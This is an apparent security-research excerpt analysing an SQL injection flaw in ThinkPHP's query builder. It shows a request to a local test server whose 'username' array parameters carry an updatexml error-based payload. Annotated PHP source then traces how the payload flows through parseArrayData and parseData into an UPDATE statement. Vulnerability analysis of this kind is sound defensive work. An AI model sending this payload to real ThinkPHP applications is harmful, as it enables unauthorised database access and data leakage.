 http://localhost:800
+
No Environment
GET
http://localhost:8000/index/index/index?username[0]=point&username[1]=1&username[2]=update...
Params
Send
Key Value Description
username[0] point
username[1] 1
username[2] updatexml(1,concat(0x7,user(),0x7e),1)^
username[3] 0
// /var/www/html/tpdemo/thinkphp/library/think/db/Builder.php
abstract class Builder
{
protected function parseArrayData(Query $query, $data)
{
list($type, $value) = $data;
switch (strtolower($type)) {
case 'point':
$fun = isset($data[2]) ? $data[2] : 'GeomFromText';
$point = isset($data[3]) ? $data[3] : 'POINT';
if (is_array($value)) {
$value = implode(' ', $value);
}
$result = $fun . '(\'' . $point . '(' . $value . ')\')';
break;
default:
$result = false;
}
return $result; // updatexml(1,concat(0x7,user(),0x7e),1)^('0(1)')
}
}
// /var/www/html/tpdemo/thinkphp/library/think/db/Builder.php
abstract class Builder
{
protected function parseData(Query $query, $data = [], ... )
{
switch ($val[0]) {
⋮
default:
$value = $this->parseArrayData($query, $val);
if ($value) {
$result[$item] = $value;
}
}
return $result;
$result = {array} [1]
`username` = "updatexml(1,concat(0x7,user(),0x7e),1)^('0(1)')"
}
}
// /var/www/html/tpdemo/thinkphp/library/think/db/Builder.php
abstract class Builder
{
public function update(Query $query)
{
⋮
$data = $this->parseData($query, $options['data']);
return str_replace(
['%TABLE%', '%SET%', '%JOIN%', '%WHERE%', '%ORDER%', '%LIMIT%', '%LOCK%', '%COMMENT%'],
[
$this->parseTable($query, $options['table']),
implode(' , ', $set),
$this->parseJoin($query, $options['join']),
$this->parseWhere($query, $options['where']),
$this->parseOrder($query, $options['order']),
$this->parseLimit($query, $options['limit']),
$this->parseLock($query, $options['lock']),
$this->parseComment($query, $options['comment']),
],
$this->updateSql);
}
} // UPDATE `users` SET `username` = updatexml(1,concat(0x7,user(),0x7e),1)^('0(1)') WHERE `id` = 1
零组资料文库